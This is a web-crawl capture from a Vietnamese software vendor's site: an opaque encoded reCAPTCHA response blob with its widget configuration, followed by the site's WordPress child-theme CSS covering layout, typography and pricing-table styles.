vMOEw614ScK1aHfCkyHDoDDCnsKMSCVSccOYwpPCjR/CjsO4wqzDl0JOUWfCrcOUw6PCjMOBwr/Cpx9jwqjDl8O1wqVKw7osw5syFUl/[base64]/DkEzCilLDuHRjGcKoRsOMNsO4w5B/[base64]/[base64]/CnsK+wp94w4rDjE3CocOvRR7ChcKUwqANw5ITworDrcKNwoADw4nCmGjDjsOSwqMyHSPCssKbQWzDr14rYn7CtsO6d8KKSsO5w6Z4B8KWwoNxRHAlJgbCsFF3OEt4w7VaD2E/cmAvG2wnw4ccw6oQwowcwp/CkhAaw6cNw6xLQcOjw4MlJsKGPcOsw5Bowql/WFVRwoQ/DcKWw6pfw6fDvltZw7pkasKdUBIewrnCnsOxAsObwoMEDB4GMcKpO1/Dnz1cwq7DpMOSOnfCkjTCscOVJsKaXsKiTcO0wp/Dnksbw7VDwpjDqE3DgcOSDcOpwrrDo8OZw6QXwoVww4wQMBfCmMOpHsK+LsKQVGbDkgTDrcKVw6zCrFpKwpB3w63Di8OYwrZQwq3CssKsYcKLbsO8DMK7XS7Dhk1Bw5XDg0tvCg/Cp8KsBUQZBMKcKMKsw401WljDncK2FsOXWR/[base64]/Y8OsHgUVwqXCmMOcFmbCu8KCwoltG8KKMcOLw5NKw5hZT8O6wpwTHghrbyNWM1nCp8KNUcKKKXLCqcKnFsKxG14pwprCjsOia8OkIDXDicOLw7w8L8K/wqV7w6oiDAlDaMK9BkrCpV/Cs8KfB8KsLinCs8KvwrRvwrhuwprCs8Oaw6DDrFIbwpccwogsbcOzDcOrXigoJsKuw6nCoR1wUFLDhMO1bxpWCsK9CDQZwrZ0V3/CmcKnMMK4HwXDh3XCr3JEK8OKwrMVUhcjZl/[base64]/JUXCmsO6w77Cjx3Ds3ZzdsK0wowow7vDh3l7wqfDixIyN8Ogw6xXw5trw5UjCcKxZcKtBMOPQcOiwr8Hwpk2w6kgd8OhMsOIMsOOw6fCmcKxwrXDhjJvwrLDmGs+LsO+d8KnOMKHRsODVixVeMKWw4rDhMOiwovCusKKYmtDeMKeAHZNwo/CpcKnwo/CtMKKP8O9LlFYZgAKSUVfCsOGTsKLw5rCrMKmwoZSw5/CucOiw4BiYMORbMOqY8OTw4siw4bCisO7w6HDrcOcwqZSf2/[base64]/[base64]/ChEgUw4VAw6oPw7gQw4xsw6LCv8O0OkXCvVldwptxUBobw5jDn8OlG8OsHnjDuMKQS8KDwrPDh8O/FsK2w43CosOlwrZ7w70WLcKuw60Mwr0ZL2ZUdixGC8KOQljDu8KlVMK8acKaw6cOw6hxQS8ofcKPwrHDlT0OeMKqw7rCscOowqHDhz0cw6jCk0RjwqY3w5J0w5/[base64]/CisO6w5/CmMKQCsOHw6/DjHvDh8O0dcOYIG0Hw6XCisOWGX8pa8OYdisWwpMOwrobwrI7f8OWM07ChcKNw70KSMKPdhl+w7VgwrvDvgR+bsOwC2nCjsKDLULCncOeTzsMwpcXw4AWTcOqw63CrsK4f8OpcxEtw4rDscOnw7ATFsKCwr8bw7/Dk31hWMO+KAnDoMOfYwLDi2nCsQfCl8K2wrnCrMKeIzvCqMObDRMjwrkJIRl/w5kpUmvCrD7DtQQCFsObZ8K4w73DvV7DjcOTw4/DqAHDsG3DkFrCu8K7w7hjw6MVWB5MO8KJw5PDrA7DusO2w5jCmRZVQlNRYCnDjXxYw4TDgAdhwppaBGrCncOyw4TDp8O9U1nCngzCgMKpIMOoeUsqwqTDpMOywpnCsmwWAsKsMcKAwrTClGHDv3/[base64]/Cs2LCrA/Dvk/CtRxWw5BSPGQGLHo7w7U7aMORwojDomvDpMOHCm7CmzDCgSfDgHVOcBs8SjYswrJdDMKhVMK7w4BDK37CrcOVwqbDuRrCr8OLYgtUVxLDgcKJwrw6w6QowobDijpWU8KGIsKAT13Ct3oswqbDs8OqwrkJwrhYdsOvw79Dwo8Gw4AcRcOuw5fCu8KCIMOEVn/CgDE5wobCoiTCssKLw6EkQ8KHw7DDh1IVWErCsh9YTxPDmE9vw4rCscOqw5JjQhstH8KAwqrCn8OWY8Kvw4wJwrQwO8KqwpA/T8KqEG03LEpFwpPDqsOKwpbCscOkFA0rwqMCfsKZMj3CpTDDpsKKwr5TVmk6wolww5FaGcO6bcO4w7Y/Wm1lRDPCgcOUW8OXXcKsD8Knw5w+wqUpwqPCmsK5wqtMIWvCiMKSw5ESfG/[base64]/DnXUHEy5KwpjDuFU0JmPDiGvDlcOrchVew6xgDyggfMKjc8OZIX/[base64]/DvsOewqLCuMOjVsK4BsO0VWYkwrYiw5spC3DCrXDCjGPCh8OFwoAKRsOwdj0kwpc7XMO6MDJdwpvCusKAw6DChsKRw50SHcOCwr7DlR7DuMOQXMOsYBzClcOtWyLCgcKDw6FnwrPClcOwwpwJPwPCkcKDEAYUw4TCnyJyw4fDtTB0bn0Kw5BMwrxmQcOWJ2nCpX/[base64]/ChMOBw6TCgTwWw5bDtsOOQgrCm8Olw7DCqsOxfi8hw5XCvg0IbncIw4fDj8OLwpDDrEBSH3HDigHDksKkAcKDB2Vxw6vDtsKwCMKLwqZWw7Vtw5bCrkzCrVFDPh/[base64]/[base64]/[base64]/CrwQbw49YEsKJwoBDSsOwGQBeanwIScKZwqzCjXwNPsKSw5FYZsOUXMKVwqDChFMUw73CiMKMwqVew5s6ccOpwprDgAHCh8K0w47DscOAWcOBSHLDv1bCsxPClsOewpnCosO+w5sXw7s+w63Dvn/Cu8Oxw7XChlHDrMKRdGsUwqI4w6tGVsKxwoQxfcKxw6TDkzLDmXjDjwUaw41zwrPDoBXDjcKUcsOVwq3CncKlw6UPLirDpyZnwqxbwrpfwoJ1w4RxfcKpGkTClsOcw5rCqsKVSWNCwohTQC1uw4XDuV/CoFgmW8OjC1/Dv37Dg8KNwqPCrQgDw4bChMKIw7EsbsK+wqXDiD/DjE/[base64]/[base64]/CrgpiwrBYGUfDix5Qw4YMMjpzWknCncOgwqTDq8O/RStVwrbDsld7ZMOxEFd0w5J3woHCmWvDpnLDjUrDocKqwrsmwqpawp3CgMK4dMKJJGfCn8O5w7Ncw6ATwqQIw71pw7x3wq1qwod+N2ZYwroDJ0dJVhvCrTk+wp/Dk8Okw7vCpsODF8OCCMO7wrBUwrxDKEjCoz5IOV4Dw5XDpi06wr/[base64]/[base64]/[base64]/wrosRhNRDsKIEx19wp97Y8OjwqjCgMOPNsKZw7jDi8KUwrrCvjJ0woZLwp4ew5vChsOWRmbCtnPCicKOYRc8wopzwolWOsKQRgI0wrXCvMOHw7k+Agg9b8KBacKHYsKtSjg3w7x9wr97ecKtPsONI8OLYcOVw6Rtw6/CgcKQw7jCjVQhPcO3w74hw7TDi8KTwoghwrtPKgpuYMOKwq4Jw5MLCx/[base64]/[base64]/DvcKwwqvDnMKkwrxXVgfCsEQtwodbM8O+wqfCtHVhJ3rCm8K0H8K+LxcFwp3DrlnCgVRowpluw4bDhMOheT94DXMMMcOqRsKGK8KZwpzDmMKaw4s6wr8edm/CosObOAoywrLCrMKiXS4Nb8K6ClTCjVcNwrkqA8ODw5AvwoFvHVRKFxUgw7NUD8OIw5nCtANKeWXCvMK0UxnCo8Kuw7cTI09/[base64]/[base64]/[base64]/ClzQBwrTCrMOwwqk4woNMwpI6w7JjacKiwovCqcOJw50QFQoyD8KTalbCisK4EMK7w6oTw5URw4lmQUgOw6TCocOsw5HCsE5qw7RPwoQ/w4kAwp3Dtm7CrAvDr8KiExDCnsOkf3fCv8KCb3DDj8OucWcwWVVmwqrDkTgcwq0jw7Izw70Mw75JMjbCimMvNsOuw73Co8OPJMOqSRTDpgIDw7E8wofCscOAY19uw5HDo8Kue0LDlcKKw7TCmmbDisKBwp8pH8Ksw6d/LQrDhMKfwrfDlB/CpXHDoMOIGSbCi8KaBiXDgMKfw7JmwobDnxAFwqfCu1jCowHCncO2wqHDkHwowrjDlcK8wpHDtErCkMKTwrPDjMORf8KxFy0VR8OdAhAGElQCwp1mw7jDukDCv2DCicKIEy7DjU3DjMOPCMKgw4zCicO3w61Rw5/[base64]/Ds8Kdw5hUY8OsH8KPwq83G8KOw7/[base64]/SMKAS8KUC1rCmzbCjMKHYRQQUwR9wpISMx1Pw5DDgxXCtQfClAHCpidGLMOuJXUrw6Z6wqLDs8KQw6/Dk8K3ShpQw6zDlHhKw40iGCREeDzChTbCuFXCncO0w74Vw7bDmcOHw7xiETEMVsOAw5/DlijDkUjDocOaNMKsw5HCuGDDpMKhesK5wpkxQS8GR8KYw7BSN0zDv8K9PMODw4nDhEsiAS/CpjoxwoBCwq/Dqy7CiGcCw6PDscKWw7A1wojCvUA9LMOVX2MVw4ZiW8KyIwDDhcOXPxDDgX9iwpw/HMO6FMKxw6I/U8KAAXvDj3JOw6I6woJ+Sy5PU8K3X8KfwolnQsKoe8OgTgojwo3DqDzDnsOMwqBsFDgJQhdEw7vDusOywpTCuMOuaT/DpFUrLsKnw4gFI8Oiw7fClEo2wr7ChMORLjxBw7JFaMO2M8OHwptVMRLDuFFad8OaDQ3DgcKNKMKZZnnDrnfDu8OMV1ASw55Fwp/CswXCvhPCpTjCk8O/wo7CiMK+Y8OGw7NcVMOow5wRw65IHMOEORTCvzAJwpHDpsKvw43DsFTCg0rCiCZDPsOIYcKlEC7DgMODw5Y3w48nW27DjiDCoMKwwrXCr8Kew7rDjsK2wpjCul7DhBQRLRHCniI3w4rDhsO/BWYsCxN1w4DDqMOIw549W8KsZsO0NEwxwqPDj8Oywr/Cv8KhbTbCp8O5w4osw6nCnSAxEsKSw5dtHTrDtMOoHcOcN1nCn1YERFxRSsOgYcKYw70JVsO1wpPCt1NqwoLDscKCwqHDsMKrwpfCjsKhb8KyTsO/[base64]/DkQTDgMKWN0l7w6g+MsKdw5ZRIArCp03Co2UcwrvDuATDplLCjsKgRcOWwqZXwqvCjVLCtnDDpMK/Bw/[base64]/Du8OjIwXDj8KYYjXChMO2aMOqa8KSwqE+w7xJwrZ7woTCvATCuMOJC8K6wqzCp1TDoAxgVDvCr0FNbFHDgBDCqGTDiivDtMOMw6FMw7LCqMOaw5sfw5g4AX8Xwop2DcOdRMK1HMKhwrFfw5gbw7/[base64]/DrS/CoB8+Vi1dwq4kwrTDgBjCvzfDn1QuwqvCvk/CgF9cwrMjwqXCuBHDisKkw6QxAnI4NsOBw4jCrMOCwrXDk8KDwqbDpWc1QsOuw4JQw43Ds8KoDUNhwr/Dq3ItIcKUw77CocOgDsO5wq0XN8KPUcKianN6w6wkIMO0wp7DkyXCoMOSYBkWSB4Zw6nCuzINwqLDlzQPXsKcwo90SsKPw67DllTDmcO1w7HDsHZdeHXDscOjHgTClntaKSLDtMO4wo/DmcO0wq3CpRPCucKbKAbCncKRwpU0w6jDuXlww6gABcKjbcK9wq7DgMKxeVpuwqvDmQYKdz15PMKTw4VWTsOtwqHChXzDrT5eVcOQNTfCscOxwpTDgsKXwoXDtlx+YyRxSzk9MMKAw5phWVbDiMKWLcKtQQTDkAnCkRbDlMOmwrTCiHTDkMKZw6zDs8OoHMO5YMOzKm/DtEI1acK3w6jDpsKOwpvDrsKpw5RfwoEow6fDpcK/[base64]/[base64]/CpMOww5pmPMOhPyRUw7XDk0XDswjDmgMDNMK7wog1A8K0w5QJwrDDmMOdF2jDh8KMQGXCtEHDjMOBIcOsw6fCp38zwqnCr8Oywo7DnMKYw7vCpnwmPcOce1ZRwq/CkMOkwr/DpcOCw5nDhsKNwpp1w7RwRcKrw4nDuD8XflAAw5MYU8K9wp/CksKpw59dwpjCjcOjQcOSworChsO+VUjDr8ObwpUGw41rw5Faey0zwoNyYFNzBMOiW1nDv3ktJWcJw5rDo8ODcMO5eMKNw6MKw6Jow6vCs8Kywo/DqsKFByXDogjDnitLYiTCgMO7wpE5Tm5fw5/CpARZwrXCtsOyc8Omw7JIwpVmwqANwqUTwqXCgXrCuFzDnE7DnQXCtAwtP8OFK8KKVkDDsgHCiwYuD8Ktwq/DmMKOw40KZsOJKMOKwqfClMOkNVfDlsObwqFxwrlfw5zClcOFVRHCucKcD8Krw4fCuMKDw7kSwpZnXC3CgMKUYE3CjTXCtUQbMFk2U8OTw6rCjGESKVnDi8OiEMOyEMO2EyQebkMpUQTDk2zDmcK+wo/CiMK3wrE4w7PDswPDugfCtz7DsMOVwpjClMKhwqc8wrd9PhVTM3Z/w6bCnGPDkCzCiy/Cg8KDJBNUXVJawo4AwqhSTcKKw4FiQn7CjMO7w6fCgMKDScO5bsKHw6PCt8K4wprDqxPCt8OUw4zDtsOrBWQcwpbCqcO/[base64]/N8Kyw5bCp8O9w5h+CcOSwq7CsMK+VcKadyrDn8Obw7jCjC3DlQvCksKgw7nCtsOre8OnwpPCn8OzaXvCtUfDmhLDnsKwwqMfwpjCgDo6wo9iwqhUTMKnw5bCkFDDv8KPN8ObMnhWT8KLQAfDgcOVNQYyL8OBL8K8wpNNwp/Clx99HMODwpo2Qw/[base64]/[base64]/[base64]/[base64]/DgyQawo9EOsOTdlBxXcOowr1EQ8KswqTDhsOzbEXCmsKxwpzCsFzDo8OHw4/DncOnw54tw6t6Yn5mw5TDuSNhesKew4nCt8K9VMOVw5fDvsKswq9ma1V4CMKEZ8K9wq0te8O4IsOFVcOGw6nDigHCn0jCvMOPwqzCnMK7w75MQMOOw5PCjncGKg/CqR5nw4NmwoMKwrzCrGnDrMOfw5/Drw5dw7/Dv8KqOjHCisKQw5pGw7DDtz5+w7FBwqotw4wzw7nCkcO+cMOSwoI7w4RAPcKlW8ODCCrCmCbDrcO+a8K9a8KMwpdfw5FUDcODw5c0wpFOw7xvH8K4w5PCnsO/HXsIw6MMwoDDhMOaBcO5w5TCv8KowqV/wo/Di8Kcw6zDg8O+NCsZwo1fw4EZDAhTwr9ye8OMYcOuw58kw4pCwrPCrMKmwpkOEsOIwqHCusKdIkrDn8KzVC9vw5BYKGDCksO+VsOawqzDosKEw5nDqSgLw7jCvMKnwooSw4DCoiTCq8O/wpHCnMKzw7MNPRnCmm5+VsObW8KsWMK2IsOSbsOGw5tMKCPDusKLcsOWATNhPsOMw4RKw7rDvMKpwpcAworDtcO5w6/Ci29iYWVRQj8WGDjDpsKOw5HCo8OdNx9kE0LCrcK1JXVIwr5XRXldw7Q/[base64]/[base64]/[base64]/[base64]/CvCrDvsOGNQxTe0bDvm3CrcKIEVrChcOMw5lJLkIswrMbTMKZHsKwwpF8wrA2DsOEQsKAwpt0wq7CoVXCrsKzwpUkTcK/w69LTWHCuy5hB8O3XMOSKMKHesKyaHfDpynDkE7Dql7DrTbCgcOOw7dKw6J7woTChcKhw4nDjnFCw6geGsKbwqjDmsK1woXCpx0/[base64]/DpsKdwpLDjMO9S8OMwrYkZsKawpXDmsOzwpHDuW1XW17DgGkvw5vCuTjDsS0LwrZzA8ODwozCjcOIw6vCvcKPElLDhn8Pw47Dj8K8CcK0wqxOw5HDjWLCngTDrW3DkX1rdcKPUBnDqHBpw4TDtm8kwqtjw4JsHETDmsO+IcKdS8KxCMOWeMKsZ8OdQiV/CcKHBcOuQRhWw4zCpSfCrlnCjiLDm3TCgD5Dw6gRYcOLRnVUwpTDsyggKADCowQXwqDDtDbDh8Oqw4DDuHZJw6HCsRhLwo3CucOewqPDqMKya13CkMKyBT8FwpwJwqhHwr/[base64]/CkMOOwrJGwpE4d07DuEg+wo7DmMKEwrLDksKZwrJXGiHDqcKaLUtWwqDDlsKzWigKdcOWwrPCoT7DjcOJcG8GwrvClsO9P8OMYxXCjMO7w4PDpsKmw7fDj1Z/w6VaQA1Pw6dyVG8aJmHDrcOFfm3CiGPChVTDksOnPknDn8KOODPCll/DmH4cAMKVwq7DsUDDtFIZMXvDskHDm8KjwrklKnkIcMOhdMKPwoPCmsKNPivDjB3Cg8O0AcOfwpfCjsK0RnbDsyHDq1x0wojCr8KvEcO4bGlWX2/DosKoNsOYdsKADXbDssKcd8KTGGzDlQfCtMOnIMOjw7VQwqfDjMKOw7HCtxJJJyzDvHk8wrDCtMK7M8K6worDozTCsMKBwq3Ck8K8JkbDksOXI0c7w5g2AUzCjMOJw7zDjsOGNlNPw6Erw4jDoGZRw5koa0rCl310w4DDnw3Cgh7DrcO3Wz/Dr8OvwofDkcKHw58vQS1Ww4ILD8KuQMOaGxzCvcK9wq/[base64]/[base64]/Dry7Cv3TCtMKrwqdlXEpwPMKLwpvDnV3Di8KMDTPDvSU7wpjCo8O0wosewrrCs8OlworDpSnDu0IRQGfCrDstAMKnV8ORw58NUsKDVMOx\x22],null,[\x22conf\x22,null,\x226Lc_fNkUAAAAADWDeNAis3j_UGwOZmFKo0usjKxT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://phanmemlabo.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rDPrccBQiND2eid9COaKQT1tSlvh40BaJGTgZWdysQ4\\u003d\x22,0,0,null,1,1768932335008,0,0,[210,142,48,4,87],null,[222,215,75,110],\x22RC-lEQ0ZtTyDIFaMw\x22,null,null,null,null,null,\x220dAFcWeA6mc80qEBm2op_tiM08Lpu2cGocDBb_VSU0fksT10N178f9Z8McPtu7PsXYvQdYI9OxossCKke_e0ZXqRBMlYD-8pqPOw\x22,1769015134961]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/style.css?ver=6.9
body_size: 21564
content:
/*
 Theme Name:   voffice
 Theme URI:    http://vanphong.online/
 Description:  Van Phong Online Theme
 Author:       Linh
 Author URI:   http://vanphong.online
 Template:     materialwp-materialwp
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  materialwp-child
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
    5.1 Links
    5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
    10.1 Posts and pages
    10.2 Asides
    10.3 Comments
11.0 Infinite scroll
12.0 Media
    12.1 Captions
    12.2 Galleries
--------------------------------------------------------------*/
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese");

:root {
    --main-color: #14949e;
    --color-light: #ffab00;
}

.primary-color {
    color: var(--main-color);
}

.secondary-color {
    color: var(--color-light);
}

.center-block {
    float: none;
    max-width: 1200px;
}

/*-------------------------------------------------------------- 
1.0 Reset
--------------------------------------------------------------*/
.container-2 {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0;
}

.navbar-toggle {
    margin: 0 15px 0 0;
    border-color: #fff;
}

.navbar-toggle:focus, .navbar-toggle:active {
    border-color: #fff;
}

html {
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale;
}

body {

    /*font-family: "SF Pro Display","SF Pro Icons","Helvetica Neue","Helvetica","Arial",sans-serif;*/
    font-family: "Open Sans", sans-serif;
    font-size: 15px;
    margin: 0;
    background-color: #ffffff;
}

article, aside, details, figcaption, figure, footer, header, main, menu, nav, section, summary {
    display: block;
}

audio, canvas, progress, video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden], template {
    display: none;
}

p {
    margin: 0 !important;
}

a {
    background-color: transparent;
}

a:active, a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b, strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code, kbd, pre, samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button, input, optgroup, select, textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button, select {
    text-transform: none;
}

/*button,*/
html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
    background-color: var(--main-color);
    color: #ffffff;
    position: relative;
    padding: 8px 30px;
    border: 0;
    border-radius: 2px;
    text-transform: uppercase;
    text-decoration: none;
    color: rgba(255, 255, 255, 0.84);
    -webkit-transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    outline: 0 !important;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.23), 0 3px 10px rgba(0, 0, 0, 0.16);
    -webkit-transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    border-color: #ccc;
}

button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {
    color: #ffffff;
    border-color: #adadad;    /*background-color: #2196ff;*/
}

form.wpcf7-form > p {
    text-align: center;
}

button[disabled], html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner, input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"], input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td, th {
    padding: 0;
}

.meta-icon {
    margin-left: 5px;
    margin-right: 5px;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
.wpcf7-recaptcha div {
    width: auto !important;
}

a.cat-post-title:hover {
    text-decoration: none !important;
    color: #ffab00 !important;
}

.phienban {
    background-color: transparent;
    max-width: 1200px;
    margin: 0 auto;
    padding-top: 50px;
}

.phienban .compare-link {
    padding: 20px 0;
}

.phienban .compare-link a {
    font-size: 1.1rem;
    text-decoration: underline;
}

.phienban h3 {
    margin: 0;
    padding: 15px;
    color: #fff;
}

.giaban {
    font-size: 2.5rem;
    line-height: 3rem;
}

.giaban .zero {
    font-size: 0.6em;
    vertical-align: super;
}

.giaban .donvi {
    font-size: 0.5em;
    vertical-align: super;
}

.giaban .dvt {
    font-size: 0.5em;
}

.download-demo {
    text-align: center;
    display: none;
}

.download-demo a {
    font-size: 1.1rem;
    font-weight: 500;
    text-decoration: underline;
}

.basic {
    border: 1px solid #dedede;
    border-radius: 2px;
}

.basic h3 {
    background: #dedede;
}

.basic .btn-default {
    color: #fff;
    background-color: #dedede;
    border-color: #dedede;
    border-radius: 2px;
}

.basic .btn-default:hover {
    color: #fff;
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

.basic:hover {
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

.standard h3 {
    background: #14949e;
}

.standard {
    border: 1px solid #14949e;
    border-radius: 2px;
}

.enterprise {
    border: 1px solid #fbaa19;
    border-radius: 2px;
}

.enterprise .giaban span {
    font-size: 0.5em;
}

.ndphienban {
    margin: 20px;
}

.ndphienban ul {
    margin-left: 0;
    padding: 0;
}

.ndphienban ul li {
    border-bottom: 1px solid #d4d7dc;
    padding: 0.4rem 0;
}

.compare-version {
    max-width: 1200px;
}

.row.compare-version {
    margin: 0 auto !important;
}

.compare-version table tbody tr td:nth-child(2) {
    color: var(--main-color);
    min-width: 51px;
}

.compare-version table tbody tr td:nth-child(3) {
    color: var(--color-light);
    min-width: 55px;
}

.enterprise h3 {
    background: #fbaa19;
}

.standard h6, .enterprise h6 {
    padding-left: 15px;
}

.dkphienban {
    padding: 10px;
}

.wpcf7-form p {
    text-align: center;
}

.standard .btn-default {
    color: #fff;
    background-color: #14949e;
    border-color: #14949e;
    border-radius: 2px;
}

.standard .btn-default:hover, .enterprise .btn-default:hover {
    color: #fff;
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

.enterprise .btn-default {
    color: #fff;
    background-color: #fbaa19;
    border-color: #fbaa19;
    border-radius: 2px;
}

.standard:hover, .enterprise:hover {
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

body, button, input, select, textarea, a, h1, h2, h3, h4, h5, h6 {
    font-weight: 400;
}

h1, h2, h3, h4, h5, h6 {
    clear: both;
}

h2 {
    font-size: 36px;
}

h2 {
    font-size: 32px;
}

h3 {
    font-size: 28px;
}

h4 {
    font-size: 24px;
}

h5 {
    font-size: 20px;
    letter-spacing: 0.06rem;
    margin-bottom: 16px;
}

h6 {
    font-size: 16px;
}

p {
    margin-bottom: 1rem;
    line-height: 1.6em;
    letter-spacing: 0.06rem;    /*color: #333;*/
}

b, strong {
    font-weight: bold;
}

dfn, cite, em, i {
    font-style: italic;
}

blockquote {
    margin: 0.5rem 1rem;    /* padding: 10px 0 !important; */
    border-left: 2px solid #fbaa19 !important;
    background: hsla(0, 0%, 47%, 0.2);
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, kbd, tt, var {
    font-size: 15px;
    font-size: 1.5rem;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

sup, sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: 0.5ex;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
.navbar-collapse.collapse {
    display: -webkit-box !important;    /* width: 500px; */
}

.panel-heading {
    border: none;
    padding: 0;
}

#category-posts-2 {
    padding-top: 20px;
}

#category-posts-2 h3 {
    color: #ffffff;
    text-transform: uppercase;
    padding-bottom: 15px;
    font-size: 18px;
    border-bottom: 2px solid #ffab00;
}

#category-posts-2-internal {
    margin: 0 !important;
    padding: 0 !important;
    line-height: 2;
    font-size: 14px;
    color: #767676;
}

#category-posts-2 li.cat-post-item {
    width: 100%;
    border-bottom: 1px dotted #777777 !important;
    margin-bottom: 4px !important;
    line-height: 2;
    color: #cccccc;
}

#category-posts-2 li.cat-post-item a {
    color: #cccccc;
    font-size: 14px !important;
}

#category-posts-2 li.cat-post-item a:hover {
    color: #ffab00;
    text-decoration: none;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul, ol {
    margin: 0 0 1.5em 0;
}

ul {
    list-style: none;
}

ol {
    list-style: decimal;
}

li > ul, li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

figure {
    margin: 0;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

th {
    font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
    color: var(--main-color);
}

/* a:visited {

} */
a:hover, a:focus, a:active {
    color: var(--main-color);
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/

/*.navbar-inverse.navbar {
margin-top: 25px;
background-color: transparent;
}*/
